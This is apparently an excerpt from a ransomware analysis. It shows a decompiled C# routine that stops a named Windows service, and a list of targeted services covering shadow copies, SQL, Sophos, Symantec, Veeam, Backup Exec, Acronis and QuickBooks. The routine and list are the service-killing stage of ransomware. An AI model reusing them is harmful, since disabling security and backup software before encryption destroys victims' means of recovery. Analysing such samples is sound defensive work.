 public static void A(string A_0)
{
b.A a = new b.A();
a.A = A_0;
ServiceController serviceController = ServiceController.GetServices().FirstOrDefault(new Func<ServiceController, bool>(a.A));
if (serviceController == null)
{
return;
}
if (serviceController.Status == ServiceControllerStatus.Running)
{
try
{
serviceController.Stop();
serviceController.WaitForStatus(ServiceControllerStatus.Stopped);
}
catch (InvalidOperationException)
{
}
}
}
"vss"
"sql"
"svc$"
"memtas"
"mepocs"
"sophos"
"veeam"
"backup"
"GxVss"
"GxBlr"
"GxFWD"
"GxCVD"
"GxCIMgr"
"DefWatch"
"ccEvtMgr"
"ccSetMgr"
"SavRoam"
"RTVscan"
"QBFCService"
"QBIDPService"
"Intuit.QuickBooks.FCS"
"QBCFMonitorService"
"YooBackup"
"YooIT"
"zhudongfangyu"
"sophos"
"stc_raw_agent"
"VSNAPVSS"
"VeeamTransportSvc"
"VeeamDeploymentService"
"VeeamNFSSvc"
"veeam"
"PDVFSService"
"BackupExecVSSProvider"
"BackupExecAgentAccelerator"
"BackupExecAgentBrowser"
"BackupExecDiveciMediaService"
"BackupExecJobEngine"
"BackupExecManagementService"
"BackupExecRPCService"
"AcrSch2Svc"
"AcronisAgent"
"CASAD2DWebSvc"
"CAARCUpdateSvc"